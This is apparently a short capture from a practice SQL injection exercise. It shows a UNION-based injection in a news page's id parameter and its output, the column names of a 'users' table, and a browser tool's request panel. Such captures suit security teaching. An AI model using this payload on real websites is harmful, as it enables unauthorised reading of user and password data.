 你当前执行的语句是:SELECT * from news where id =–1 union select 1,group_concat(column_name),3,4 from information_schema.columns
where table_name = 'users'
id：1
用户名:id,username,password
Blog地址:3
频道:点此订阅
form mode
close
url decode
url encode
quote
unquote
base64
unbase64
hex
unhex
Load
GET/POST
HEADER
GET
http://172.24.10.205:99/index.php?id=-1 union select 1,group_concat(column_name),3,4
from information_schema.columns where table_name = 'users'
info: load success!